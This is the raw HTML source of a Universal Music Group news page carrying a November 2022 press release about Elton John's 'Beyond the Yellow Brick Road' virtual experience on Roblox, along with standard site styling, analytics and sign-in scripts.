email address to login or register. <br><br> We need your verification to ensure that no-one is using your email address without your permission. <br><br> You will not be sent any marketing unless you opt in to do so","verify_email_link":"Verify Email","show_footer":"1","footer_background_color":"#474747","footer_font_color":"","logo_img_url":"https:\/\/s3.amazonaws.com\/umg-ae-static-assets\/umg-logo.jpg","logo_link":"","copyright":"Universal Music Group"},"sso_type":"disabled","validation_target":"widget","ajax_login":"","ajax_update_class":"ae-wp-ajax-update","disable_logged_in_session":"","disable_wp_user_record":"","logged_in_salutation":"Welcome, {USERNAME}","auth_connected":"Already Connected","widget_cta":"Sign In","profile_link":"","profile_link_url":"","logout_link":"Sign Out","extra_info":{"global":{"bottom":{"text":"<a href=\"http:\/\/privacypolicy.umusic.com\" target=\"_blank\">Privacy Policy<\/a> | <a href=\"http:\/\/privacypolicy.umusic.com\/terms\" target=\"_blank\">Terms & Conditions<\/a>"}}},"date_format":"MM-DD-YYYY","aejsready_handlers":[],"mailingListFormCompletedCallbacks":[],"event_waiters":{},"data_filters":{},"custom_forms":{"1":{"id":1,"type_id":"2","page_url":"","modal_display":"0","modal_display_cta":"Newsletter Sign Up","recaptcha_key":"","block_signup_submit":"2","block_login_redirect":false,"signin_options":[{"id":0,"ae-slug":"Facebook","ae-service":"facebook","label":"Facebook","enabled":true},{"id":1,"ae-slug":"Twitter","ae-service":"twitter","label":"Twitter","enabled":true},{"id":3,"ae-slug":"Youtube","ae-service":"youtube","label":"YouTube","enabled":true},{"id":6,"ae-slug":"Spotify","ae-service":"spotify","label":"Spotify","enabled":true},{"id":99,"ae-slug":"","ae-service":"","label":"Email","enabled":true}],"expanded_email":"1","opt_ins":{"1":{"id":"1","label":"Subscribe me to the Universal Music newsletter","optin-type":"email","casl_label":"Subscribe me to the Universal Music newsletter","pre_checked":0}},"opt_ins_position":"below","opt_ins_email_label":"Sign up to receive email updates and offers from:","opt_ins_sms_label":"Sign up to receive sms updates and offers from:","opt_ins_terms":"<div id=\"terms\" style=\"overflow: auto;display: block;margin: 0 auto;line-height: 30px;font-size: 9px;padding: 0px 0 12px;text-align: center\">\r\n<a href=\"http:\/\/privacypolicy.umusic.com\" target=\"_blank\">Privacy Policy<\/a> |\r\n<a href=\"http:\/\/privacypolicy.umusic.com\/terms\" target=\"_blank\">Terms &amp; Conditions<\/a><\/div>","opt_ins_all_terms":false,"opt_ins_casl_all_terms":false,"opt_ins_casl_enabled":"1","opt_ins_casl_terms":"<div id=\"terms\" style=\"overflow: auto;display: block;margin: 0 auto;line-height: 30px;font-size: 9px;padding: 0px 0 12px;text-align: center\">\r\n<a href=\"http:\/\/privacypolicy.umusic.com\" target=\"_blank\">Privacy Policy<\/a> |\r\n<a href=\"http:\/\/privacypolicy.umusic.com\/terms\" target=\"_blank\">Terms &amp; Conditions<\/a><\/div>","opt_ins_sms":"","opt_ins_casl_sms":"","flow_labels":{"signin_title":"SIGN UP TO THE NEWSLETTER BELOW, USING YOUR SOCIAL ACCOUNT OR EMAIL","additional_info_title":"WE NEED A LITTLE MORE INFO...","mailing_list_success":"Thank you for signing up!","login_button":"Login","register_button":"Register","cancel_button":"Cancel","forgot_password":"Forgot Password?","not_registered":"Not yet registered?","already_registered":"Already registered?","verify_email_title":"THANK YOU!","verify_email_instructions":"Thank you for registering! We have sent a confirmation email to {USEREMAIL}. Click the link to confirm your email address.Please check your spam folder for the email, if it does not arrive, click this link...","verify_email_resend_link":"resend verification email","reset_password_title":"RESET YOUR PASSWORD","reset_password_instructions":"Please enter your email address and we will send you an email to verify your account and reset your password.","reset_password_instructions_sent":"Click the link in the email to verify and reset your password","reset_password_button":"RESET","reset_password_login_link":"Login with your existing account","reset_password_register_link":"Register for a new account","enter_new_password_instructions":"Please enter a new password","reset_password_confirm_password_label":"ae_social_signin_cform_label_reset_password_confirm_password_label_1","update_password_button":"RESET","reset_password_success_message":"Your password has been updated!","email_form_divider_title":"","form_error_captcha_incomplete":"Please complete the Captcha","form_error_incomplete":"Please complete the form","form_error_incomplete_optins":"Please select one of the Sign-up options","form_error_age_check_fail":"Sorry, you are not allowed to register","form_error_account_exists":"Email account already exists with a different password, please use the login form to sign-in","form_error_no_account":"No account exists with those credentials","form_error_email_not_found":"No account found with that email"},"field_labels":{"email":"email","password":"password","username":"username","firstname":"first name","surname":"last name","gender":"gender","birthdate":"birthdate (dd-mm-yyyy)","address":"address (main)","addressline2":"address (apt, etc)","city":"city","state":"state \/ province \/ region","country":"choose country","postcode":"zip or postal code","homephone":"home phone #","mobilephone":"mobile phone #","website":"website or blog","bio":"tell us about yourself...","password-confirm":"confirm password"},"appearance":{"header_img":"","header_attachment_id":"","bg_color":"","bg_img":"","inherit_fonts":"1","inherit_font_weight":false,"inherit_font_size":false,"register_button_top_colour":"","register_button_bottom_colour":"","register_button_border_colour":"","center_align_cform_title":"1","title_text_colour":"","warning_text_colour":"","title_text_size":"","social_button_text_size":"","form_text_colour":"#0a0a0a"},"date_format":"DD-MM-YYYY","form_fields":{"email":{"Email":"0"},"postcode":{"PostCode":"1"},"country":{"Country":"1"}}}},"aejs_async_load":"1","disable_jquery_modal_enqueue":"0","safari_incognito_error":"Hello, trying to sign up?<br\/>It looks like you're using private browsing mode on Safari. You can disable private browsing on Safari, or use private browsing in Chrome\/Firefox to sign up!","cookies_disabled_error":"Hello, trying to sign up?<br\/>It looks like cookies are disabled in your browser. Enable cookies to sign up!","customForms":[],"vv_auto_post_enabled":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.universalmusic.com/wp-content/plugins/appreciation-engine-social-sign-in/js/min/ae_wp-min.js?ver=2.14.34" id="ae-wp-js-js"></script>
<script type="text/javascript" src="https://www.universalmusic.com/wp-content/plugins/appreciation-engine-social-sign-in/libraries/parsley/js/parsley.min.js?ver=2.14.34" id="parsley-js-js"></script>
<script type="text/javascript" src="https://www.universalmusic.com/wp-content/plugins/appreciation-engine-social-sign-in/libraries/jquery-modal/jquery.modal.min.js?ver=2.14.34" id="jquery-modal-js"></script>
<script type="text/javascript" src="https://www.universalmusic.com/wp-content/plugins/google-analyticator/external-tracking.min.js?ver=6.5.7" id="ga-external-tracking-js"></script>
<!-- for islanddefjam.com, redirected here -->
<meta name="google-site-verification" content="4TVY2HAMflt8epEB0qtXlCiNOg3vZwH97NPpi7aksTk" />

<!-- for https -->
<meta name="google-site-verification" content="PS-W032Iknm0a8TsAkUP6haqCGBe7d_PC9Fl11gj7Rs" />

<!-- IHAF styles -->
<style type="text/css">

<!-- pre-load instagram icon -->

.icon-instagram,#footer-buttons li a.icon-instagram {
	background-image: url(/wp-content/themes/umgcore2/assets/img/instagram-icon-white.png);
	background-position: 50% 45%;
	background-repeat: no-repeat;
	background-size: 35%;
}

/* fix for hero placement and font in mobile view */
@media screen and (max-width:570px){
.single-post.althero .hero-titles{font-size:1.2rem;}
.hero-inner{bottom: 0rem;}
}
/* fix for tabbed pages 'cos above breaks it */
@media screen and (max-width:375px){
.page-template-template-tabbed .hero-titles{padding-bottom: 1.8em;}
}

/* temp tweak for a post */
#attachment_12603{margin-right:.8em;}

/* for image insertion */
.alignleft{float:left;margin:1.175em 1.75em 1.55em 0;}
.alignright{float:right;margin:1.175em 0 1.75em 1.55em;}
.single-post .aligncenter{clear:both;display:block;margin:0 auto 1.75em;}

/* make captions bigger */
.article.main p.wp-caption-text{font-size:70% !important;line-height:1.3em !important;}

/* fix for v1 slider buttons */
#slides .button-group{top:47vh;}

</style><meta name="robots" content="noimageai">
<meta name="robots" content="noai">

<!-- Google Tag Manager for WordPress by gtm4wp.com -->
<!-- GTM Container placement set to footer -->
<script data-cfasync="false" data-pagespeed-no-defer>
	var dataLayer_content = {"pagePostType":"post","pagePostType2":"single-post","pageCategory":["uncategorized"],"pagePostAuthor":"James Murtagh-Hopkins"};
	dataLayer.push( dataLayer_content );
</script>
<script data-cfasync="false">
(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'//www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-TBXH963');
</script>
<!-- End Google Tag Manager for WordPress by gtm4wp.com -->
    <style>
        body.single-executives #primary img.aligncenter.size-full {
            display: none;
        }
    </style>

	
<style type='text/css'>
#masthead.bg-method #logo{background-image:url(/wp-content/uploads/2022/05/UMG_LineworkLogo_KOwhite.png);}
#slider-cover{background-image:url(/wp-content/uploads/2022/05/UMG_LineworkLogo_KOwhite.png);}
.hero-titles h1{font-style:italic;}
#slides h2{font-style:italic;}
.off-canvas.with-cover cover{opacity:0.7;}
body{font-size:100%%;}
body.small-screen-font{font-size:90%%;}
#masthead{background-color:rgba(0,0,0,0.0);}
.masthead-fixed #masthead{background-color:rgba(0,0,0,0.6);}
.slider-loaded #masthead{background-color:rgba(0,0,0,0.3);}
.footer-tiles img{opacity:0.8;}
.footer-tiles a:hover img{opacity:0.6;}
.single-label .hero-inner h1 span{background-color:rgba(0,0,0,1);}
.single-label .hero-inner h1 span{box-shadow:0 0 2px 2px 1;}
.single-post .hero-inner{background-color:rgba(0,0,0,0.6);}
#slides h2,#slides h3{text-shadow:2px 2px 3px #000000;}
body.search li.result-cell.visible{background-color:rgba(0,0,0,0.6);}
html,body{font-family:Lato,'Helvetica Neue',sans-serif;}
body,header,#main,.off-canvas{font-family:Glegoo,'Josefin Sans',sans-serif;}
h1,h2,h3,h4,h5,h6{font-family:Glegoo,'Josefin Sans',sans-serif;}
#hero h1,#slides h2{font-family:Lato,'Josefin Sans',sans-serif;}
#hero h2,#slides h3,.single-label #hero h1{font-family:Glegoo,sans-serif;}
#main-menu li{font-family:Glegoo,sans-serif;}
form,label,textarea,input,select,.aside .button,.main-menu-footer{font-family:Lato,sans-serif;}
.main-menu-footer,#footer-buttons li,.footer-base{font-family:'PT Sans Narrow','Helvetica Neue',Lato,sans-serif;}
.small-line-before,#content,.primary,#main .border,#main .border-1,#main .border-2,#main .border-3,#main .border-grid,#main .border-grid div,#main hr{border-color:#d0d0d0;}
nav#main-menu li::before{border-color:#1b1b1b;}
.slimScrollBar{background-color:#999999 !important;}
#hero H1,#slides H2{color:#2AB3E2;}
#hero H2,#slides H3{color:#FFFFFF;}
html,#hero,#footer,.bg-dark,.off-canvas{background-color:#000000;}
.e404::before,#main a,.summary-title,nav .current,nav li:last-child{color:#2AB3E2;}
body a,.bg-dark a{color:#C0C0C0;}
.posts-navigation .current,.off-canvas .the-form{border-color:#2ab3e2;}
body,.bg-dark,.silver,#main .tiles .cover + a h4,#main .tiles .cover + a,.search-box *{color:#C0C0C0;}
.off-canvas a,.footer-tiles a,.buttons-dark .button,form input[type=submit],form input[type=button],.search-box *:focus,.search-box *:hover,#main .tiles .cover + a:hover,#main .tiles .cover + a:hover h4,#main a.silver:hover{color:#ffffff;}
.toggle,.tiles .cover,.tiles li:hover,.buttons-light .button,.buttons-dark .button:hover,form input[type=submit],form input[type=button]{background-color:#2ab3e2;}
.tiles .cover + a:hover{border-color:#2ab3e2;}
#footer,.off-canvas,.bg-dark,.search-results #main,.search-results,.button.tab,.buttons-dark .button{background-color:#000000;}
a:hover,.off-canvas a:hover,.footer-buttons a:hover{color:#66D7FF;}
.button.tab:hover,.slimScrollBar:hover,.close.button:hover,.toggle .button:hover{background-color:#66D7FF;}
.silver:hover,#main .button.tab,#main .button.tab:hover,#main .buttons-dark .button,#main .buttons-dark .button:hover{color:#ffffff;}
.button.tab.active,#main .buttons-dark .active .button:hover,#main .buttons-dark .active .button,#main{background-color:#ffffff;}
#main .button.tab.active,#main .button.tab.active:hover,.buttons-light .button,.toggle .button{color:#000000;}
#news-tab a,#main nav,#main nav a,.off-canvas .date{color:#999999;}
#main nav a:hover{color:#000000;}
#main{color:#4a4a4a;}
@media screen and media(max-width:570px){body{font-size:90%%;}}
#footer-buttons{width:295px;left:calc(50% - 147.5px);}
</style>
<link rel="icon" href="https://www.universalmusic.com/wp-content/uploads/2017/09/universal-logo-150x150.png" sizes="32x32" />
<link rel="icon" href="https://www.universalmusic.com/wp-content/uploads/2017/09/universal-logo.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.universalmusic.com/wp-content/uploads/2017/09/universal-logo.png" />
<meta name="msapplication-TileImage" content="https://www.universalmusic.com/wp-content/uploads/2017/09/universal-logo.png" />
<!-- Google Analytics Tracking by Google Analyticator 6.5.7 -->
<script type="text/javascript">
    var analyticsFileTypes = [];
    var analyticsSnippet = 'disabled';
    var analyticsEventTracking = 'enabled';
</script>
<script type="text/javascript">
	(function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
	(i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
	m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
	})(window,document,'script','//www.google-analytics.com/analytics.js','ga');
	ga('create', 'UA-2999777-1', 'auto');
 
	ga('send', 'pageview');
	ga(\'create\', \'UA-50459408-1\', \'auto\', \'clientTracker\');\nga(\'clientTracker.send\', \'pageview\');\n</script>
		<style type="text/css" id="wp-custom-css">
			#leadership-tab .entry.small-margin::after, #leadership-tab .entry::after {
	display: none;
}

#leadership-tab .entry, #leadership-tab .entry.first {
	margin-bottom: 5em;
}

#leadership-tab .entry.small-margin {
	margin-bottom: 3em;
}

#leadership-tab .entry.small-margin p {
	display: none;
}

#leadership-tab .entry-title.subtitle {
	margin-bottom: 0;
	margin-top: 3em;
}
/* 175914 */

 #leadership-tab .entry:nth-child(7) {
	margin-bottom: 9.5em;
}
/**/
.post-9543 .summary2 {
	padding: 0;
	display: block;
	clear: both;
}

.post-9543 .summary2 .leadership-info{
	color: #999999;
	font-size: 0.7em;
}

#_evidon-link-text{font-size:1rem;padding:.3em .6em;width:100%;line-height:1.2em;height:45px;text-align:center;}

@media screen and (min-width: 945px) {
.post-9543 .entry.small-margin {
	display: inline-table;
	width: 49%;
 }
}

@media screen and (max-width: 944px) {
	.post-9543 .entry.small-margin {
	text-align: center;
	width: 100%;
}
	
.post-9543 .entry.small-margin .mobile-align {
	text-align: center;
}
	
	.post-9543 .entry.small-margin .mobile-align img {
	float: unset;
}
}

.post-9543 .entry.small-margin img{
	margin-bottom: 10px;
}

        .dashicons-twitter:before, .fa-twitter:before {
            display: inline-block;
            width: 20px; /* Standard Dashicon size */
            height: 20px;
            background-image: url("/wp-content/themes/umgcore2-com/assets/images/logo.svg");
            background-size: contain;
            background-repeat: no-repeat;
            font-size: 0; /* Hide the existing Dashicon character */
            content: " "; /* Necessary for pseudo-elements */
        }

.fa-twitter:before {
	            width: 15.75px; /* Standard Dashicon size */
            height: 14px;
}
@media only screen and (max-width: 768px) {
    .fa-twitter:before {
        width: 25px; /* Updated width for mobile devices */
        height: 25px; /* Updated height for mobile devices */
    }
}


#main-menu li {
	font-size: 2vh;
}

@media only screen and (max-height: 440px) {
	#main-menu li {
    padding-top: 0.2em;
}
}

@media only screen and (max-height: 680px) and (min-height: 440px) {
	#main-menu li {
	font-size: 1.9vh;
  padding-top: .2em;
}
}

@media only screen and (max-height: 780px) and (min-height: 680px) {
	#main-menu li {
	font-size: 1.8vh;
  padding-top: 0;
}
}

@media only screen and (max-height: 880px) and (min-height: 780px) {
	#main-menu li {
	font-size: 2vh;
  padding-top: .1em;
}
}


@media only screen and (max-height: 1080px) and (min-height: 880px) {
	#main-menu li {
	font-size: 2vh;
}
}


/* Ensure nav container is positioned correctly */
.menu-owl-carousel .owl-nav {
    position: absolute;
    top: 34%;
    width: 100%;
    transform: translateY(-50%);
    display: flex;
    justify-content: space-between;
    pointer-events: none; /* Ensures clicks on slides work */
}

/* Style the navigation buttons */
.menu-owl-carousel .owl-nav button {
    background: rgba(0, 0, 0, 0.0); /* Semi-transparent background */
    color: white;
    font-size: 24px;
    width: 50px;
    height: 50px;
    border-radius: 50%;
    border: none;
    display: flex;
    align-items: center;
    justify-content: center;
    pointer-events: all; /* Allows clicking */
    transition: background 0.3s;
}

/* Fix issue where left arrow has 2 icons */
.menu-owl-carousel .owl-prev::before,
.menu-owl-carousel .owl-next::before {
    content: none !important; /* Removes duplicate icons */
}

/* Position left and right arrows correctly */
.menu-owl-carousel .owl-prev {
    left: -18px; /* Adjust as needed */
    position: absolute;
}

.menu-owl-carousel .owl-next {
    right: -18px; /* Adjust as needed */
    position: absolute;
}

/* Hover effect */
.owl-nav button:focus,
.owl-nav button:hover {
    background: rgba(0, 0, 0, 0.0) !important;
outline: none !important; 
    box-shadow: none !important; 
	cursor: pointer;
}

.menu-owl-carousel {
	    max-width: 100%; 
    width: 100%; 
    height: auto;
    overflow: hidden;
}

.menu-owl-carousel .item-side-menu-owl {
display: flex;
    justify-content: center;
    align-items: center;
    width: 100%;
    max-width: 100%;
}

.menu-owl-carousel .item-side-menu-owl img {
    max-height: 100%; /* Ensures images fit within the container */
    width: auto; /* Maintain aspect ratio */
}

@media (max-width: 768px) {
    .menu-owl-carousel {
        width: 100% !important; 
    }
    
    .menu-owl-carousel .item-side-menu-owl img {
        max-width: 100%;
        height: auto;
    }
}

.main-menu-footer {
	margin-top:0px;
}		</style>
		
</head>

<body class="single single-post althero">


<div id="masthead" class="bg-method logo-container">
	<a href="/#" aria-label="Homepage link"><div id="logo"></div></a>
</div>



<header id="hero" class="hero-12804 hero-posts">
	<div id="hero-bg" class="hero-bg" style='background-image:url(https://www.universalmusic.com/wp-content/uploads/2014/09/UMG_News.jpg);opacity:1.0;'></div>
	<div class="hero-inner">
		<div class="hero-titles">
			
			<h2>Elton John Presents: 'Beyond the Yellow Brick Road' on Roblox, Inspired by His Life, Legacy & Legendary Self-Expression</h2>
		</div>
	</div>
</header>

<div id="main" role="main" class="post-17580 post type-post status-publish format-standard hentry category-uncategorized">

	<section id="primary" class="primary">

								<article class="entry-content">
			
        <nav>
            <ul class="breadcrumbs">
                <li><a href='/'>Home</a></li>
				<li><a href='/news/'>News</a></li>
				<li>Elton John Presents: &#8216;Beyond the Yellow Brick Road&#8217; on Roblox, Inspired by His Life, Legacy &#038; Legendary Self-Expression</li>
            </ul>
        </nav>

					<h3 class="entry-title"><span class='hidden'>Elton John Presents: &#8216;Beyond the Yellow Brick Road&#8217; on Roblox, Inspired by His Life, Legacy &#038; Legendary Self-Expression</span></h3>

		<p><strong><a href="https://www.universalmusic.com/wp-content/uploads/2022/11/EJ_BTYBR-Experience-Hero-Image.png"><img fetchpriority="high" decoding="async" class="alignleft size-medium wp-image-17581" src="https://www.universalmusic.com/wp-content/uploads/2022/11/EJ_BTYBR-Experience-Hero-Image-300x169.png" alt="" width="300" height="169" srcset="https://www.universalmusic.com/wp-content/uploads/2022/11/EJ_BTYBR-Experience-Hero-Image-300x169.png 300w, https://www.universalmusic.com/wp-content/uploads/2022/11/EJ_BTYBR-Experience-Hero-Image-1024x576.png 1024w, https://www.universalmusic.com/wp-content/uploads/2022/11/EJ_BTYBR-Experience-Hero-Image-768x432.png 768w, https://www.universalmusic.com/wp-content/uploads/2022/11/EJ_BTYBR-Experience-Hero-Image-1536x864.png 1536w, https://www.universalmusic.com/wp-content/uploads/2022/11/EJ_BTYBR-Experience-Hero-Image-2048x1152.png 2048w, https://www.universalmusic.com/wp-content/uploads/2022/11/EJ_BTYBR-Experience-Hero-Image-1920x1080.png 1920w" sizes="(max-width: 300px) 100vw, 300px" /></a>Step Into Elton John&#8217;s World on Roblox, Inspired by His Life, Legacy &amp; Legendary Self-Expression</strong></p>
<p><strong><em>The Persistent Immersive Experience Includes Community-Created Digital Fashion, Music Celebration Timed to Artist’s Global Tour and Interactive Challenges</em></strong></p>
<p>&nbsp;</p>
<p><strong>London, 3 November &#8211;</strong> Today, Elton John unveils his own world, ‘Elton John Presents: Beyond the Yellow Brick Road&#8217;, on Roblox, a global online platform connecting millions of people through shared experiences.Created by Elton John and Rocket Entertainment with Roblox creators, and support from Universal Music Group (UMG), the world-leader in music-based entertainment, the virtual experience is live now, offering fans a new way to enjoy his timeless music, express themselves through his iconic fashion co-created with the community, and experience Elton&#8217;s impact on popular culture in a new, creative, and unique way.</p>
<p>This unique experience will let fans follow the yellow brick road through an interactive world inspired by Elton&#8217;s life and legacy and discover it through the eyes of the Roblox community, learning what Elton&#8217;s unparalleled influence means to them. The experience includes Elton&#8217;s iconic digital fashion and photographs of memorable moments, interactive challenges set to his greatest hit songs, daily scavenger hunts and trivia quizzes. Designed in collaboration with more than 20 Roblox community creators, the digital fashion collection on virtual display is inspired by Elton&#8217;s most celebrated outfits and eyewear including free items made with the Los Angeles Dodgers and Major League Baseball and inspired by the outfit Elton wore at his legendary concert in 1975. Fans can try on complete outfits or mix-and-match individual items to recreate Elton’s look on their avatar and shop the full collection available to visitors globally.</p>
<p>Speaking of ‘Beyond the Yellow Brick Road’, Elton says: &#8216;I&#8217;m absolutely thrilled to be launching ‘Beyond the Yellow Brick Road’ on Roblox. I&#8217;ve seen the joy that Roblox has bought to my boys and the possibility it creates by the ability to interact with fans in such an exciting, and forward looking way has been mind- blowing to me. I&#8217;ve always been myself and used my image, eyewear, and music to express myself, and Roblox really encourages that self-expression. Now my fans can do the same, and that&#8217;s really exciting. At every step of my career, I&#8217;ve always wanted to push forward and look to the future, and ‘Beyond the Yellow Brick Road&#8217; is the next step on that journey as I prepare to step away from live touring after 50 years on the road. It&#8217;s genuinely thrilling, and I can&#8217;t wait to see the response from my fans and the Roblox community.&#8221;</p>
<p>David Furnish, CEO of Rocket Entertainment, says: “Elton is a visionary creative with a life full of major music and fashion moments significant to the culture of then and now and lived his life like an avatar! ‘Beyond the Yellow Brick Road’ is an extraordinary collection of some of these moments that we have had a lot of fun recreating with the Roblox community since Rocket Entertainment began this project. As Elton says farewell to touring at Dodger Stadium, we’re excited for the opportunities that spaces like Roblox offer to ensure Elton’s music and legacy may continue to bring joy to the world.”</p>
<p>Sir Lucian Grainge, Chairman &amp; CEO of Universal Music Group, says: “In the decades we’ve worked together, my commitment to Elton has been to build the largest global audience for his creative genius, spanning his recorded music, songwriting, fashion and performances. As Elton wraps up his monumental final tour, we are extremely excited to help bring ‘Beyond the Yellow Brick Road’ to life so that new generations of fans, now and for years to come, will continue to be entertained and inspired by his songs and music.”</p>
<p>The Roblox community is also invited to a special performance taking place within the &#8216;Beyond the Yellow Brick Road&#8217; experience on Roblox starting on November 17th, with additional performances re-airing hourly through November 20th. Reimagined for limitless creative expression on Roblox, this series of ten-minute virtual performances – made up of Elton&#8217;s best loved songs &#8211; will offer fans of all ages anywhere in the world an entirely new way to feel part of his final ever U.S. shows. Forming part of his record breaking and critically acclaimed ‘Farewell Yellow Brick Road’ tour, the special performances will coincide with Elton&#8217;s run of Dodger Stadium shows (17th &#8211; 20th November), which will see Elton make history once again as he returns to the iconic LA venue for the first time since his legendary performance in 1975.</p>
<p>Virtual experience visitors are also able to earn and collect yellow bricks, the currency used in &#8216;Beyond the Yellow Brick Road,&#8217; as they explore interactive challenges, allowing them the chance to gain VIP access to hear a dedicated message from Elton and have their avatar appear on stage with him at his final Dodger Stadium show on November 20th. After the Dodger Stadium concerts, &#8216;Elton John: Beyond the Yellow Brick Road&#8217; will continue to live on &#8211; with new experiences, music, fashion and more &#8211; as an immersive timeless capsule of his craft in the metaverse.</p>
<p>&#8216;Elton John Presents: Beyond the Yellow Brick Road&#8217; is the latest new frontier that Elton John is embracing during a dazzling period of creativity and cultural relevance. Having topped the UK single charts last summer with &#8216;Cold Heart (PNAU Remix)’ with Dua Lipa, his latest smash hit single &#8216;Hold Me Closer&#8217; has seen Elton stepping into the limelight with Britney Spears for her first studio recording since 2016. With a chart topping memoir ‘Me’ and acclaimed musical fantasy ‘Rocketman’ in recent years, and the ‘Farewell Yellow Brick Road’ tour continuing to be lauded by fans and critics alike, his collaboration on Roblox continues to reinforce Elton&#8217;s ongoing relevance. As fans prepare to bid farewell to Elton John as a touring artist, &#8216;With Elton John Presents: Beyond The Yellow Brick Road&#8217; they can continue to experience all aspects of Elton&#8217;s world in the forward thinking and thoroughly modern manner we&#8217;ve come to expect from one of the greatest pop culture icons of the 20th and 21st century.</p>
<p>Join Elton ‘Beyond the Yellow Brick Road’ on Roblox at roblox.com/eltonjohn.</p>
<p><strong>About Elton John</strong></p>
<p>Elton’s career achievements to date are unsurpassed in their breadth and longevity. Elton is one of the top- selling solo artists of all time. In the UK and US charts alone he has 1 diamond, 32 platinum or multi- platinum, and 21 gold albums as well as over 70 Top 40 hits. He has sold more than 300 million records worldwide.</p>
<p>He holds the record for the biggest-selling single of all time, “Candle in the Wind 1997”, which sold over 33 million copies. Released in 2017 ‘Diamonds’ the Ultimate Greatest Hits album, became Elton’s 40th UK Top 40 album and has spent over 200 consecutive weeks in the top 75 of the UK album charts, over 110 of these in the top 20. This release celebrated 50 years of his songwriting partnership with Bernie Taupin.</p>
<p>August 2018 saw Elton named as the most successful male solo artist in Billboard Hot 100 chart history, having logged 67 entries, including nine No. 1s and 27 Top 10s. ‘The Lockdown Sessions’, an album of collaborations recorded during the COVID-19 Pandemic, was released in October 2021 and went straight to number 1 in the UK album Charts, becoming Elton’s 8th UK number 1 album in the process. Its lead single “Cold Heart (PNAU Remix) with Dua Lipa” became a bona fide global hit, reaching number 1 in the UK and Australian singles charts. Its success meant that Elton became the first ever solo artist to score a UK Top 10 hit single in 6 consecutive decades. In America, he holds the record for longest span between Billboard top 40 hits at 50 years.</p>
<p>Elton announced the ‘Farewell Yellow Brick Road’ tour at New York’s Gotham Hall in January 2018. Encompassing 5 continents, and over 350 dates, this 5-year-long tour started in September 2018 and marks his retirement from touring after more than 50 years on the road. In 2019 it was named Billboard&#8217;s Top Rock Tour and Pollstar’s Major Tour Of The Year. To date, Elton has delivered more than 4,000 performances in more than 80 countries since launching his first tour in 1970. 2019 also saw the release of ‘Rocketman’ and global bestselling autobiography, ‘ME’. An epic fantasy musical motion picture of Elton’s life, &#8216;Rocketman&#8217; has been a commercial and critical hit, taking close to $200m at the box office. It has won an Oscar, two Golden Globe Awards and a Critics’ Choice Award and garnered BAFTA nominations. Its soundtrack was also nominated for a GRAMMY Award.</p>
<p>Among the many awards and honours bestowed upon him are six GRAMMYs, including a GRAMMY Legend award, a Tony and two Oscars, a Best British Male Artist BRIT Award, induction into the Rock and Roll Hall of Fame and the Songwriters Hall of Fame, the Kennedy Center Honor, Legend of Live Award, 13 Ivor Novello Awards between 1973 and 2001 and a knighthood from HM Queen Elizabeth II for “services to music and charitable services”.</p>
<p>In 1992, Elton established the Elton John AIDS Foundation, which today is one of the leading non-profit HIV/AIDS organizations and has raised over $515 million to date in the global fight against HIV/AIDS. In</p>
<p>June 2019 President Emmanuel Macron presented Elton the Légion d’honneur, France’s highest award, for his lifetime contribution to the arts and the fight against HIV/AIDS. Elton was awarded the Companion of Honour in the 2021 New Year Honours list. The highest acknowledgement in the list, Elton became one of only 64 people to hold the honour. September 2019 saw The Royal Mail issue a set of 12 stamps as a tribute to Elton being one of the most popular and enduring music artists of all time. Elton was only the second individual music artist to be featured in a dedicated stamp issue. In July 2020 the Royal Mint released an Elton John commemorative coin, the second in their music legends series to celebrate &#8216;one of the most successful and enduring artists of all time&#8217;. Always a tireless champion of new artists, Elton has been a leading industry voice in lobbying the government for young artists visa-free touring rights in Europe post Brexit.</p>

		
		</article>
		
		<div class='entry-meta'>


			<span class="entry-date dashicons-before dashicons-calendar">
				Date:				<span itemprop="datePublished">November 3, 2022</span>
			</span>

		</div>
		
	</section>


</div><!-- #main -->

<nav id="main-menu" class="off-canvas">
	<div class="toggle dashicons button-group buttons-light">
		<span class="close button"></span>
		<span class="open button"></span>
	</div>

<div class="menu-main-menu-container"><ul id="menu-main-menu" class="menu"><li id="menu-item-15347" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-15347"><a href="https://www.universalmusic.com/">Home</a></li>
<li id="menu-item-16255" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16255"><a href="https://www.universalmusic.com/company/organization/">UMG</a></li>
<li id="menu-item-15355" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15355"><a href="https://www.universalmusic.com/labels/">Our Labels &#038; Brands</a></li>
<li id="menu-item-15350" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15350"><a href="https://www.universalmusic.com/global-impact/">Global Impact</a></li>
<li id="menu-item-15351" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15351"><a href="https://www.universalmusic.com/digital-innovation/">Digital Innovation</a></li>
<li id="menu-item-15352" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15352"><a href="https://www.universalmusic.com/for-umg-artists/">For UMG Artists</a></li>
<li id="menu-item-15353" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15353"><a href="https://www.universalmusic.com/careers/">Careers at UMG</a></li>
<li id="menu-item-16756" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-16756"><a target="_blank" rel="noopener" href="https://investors.universalmusic.com/">Investor Relations</a></li>
<li id="menu-item-15354" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15354"><a href="https://www.universalmusic.com/contact-us/">Contact Us</a></li>
</ul></div>
	<div id="main-menu-footer" class="main-menu-footer">
		<div class="owl-carousel menu-owl-carousel">
<div class="item-side-menu-owl">
<a href="https://www.universalmusic.com/universal-music-group-named-to-times-2025-list-of-the-100-most-influential-companies/" target="_blank"><img decoding="async" src="https://www.universalmusic.com/wp-content/uploads/2025/06/T100-Most-Influential-Companies_Time100-MIC_Badge-CMYK-Black-White-on-Red-SQUARE.png" style="max-height:230px !important;width:auto;" 
class="new-under-menu-slot" /></a>
</div>
<div class="item-side-menu-owl">
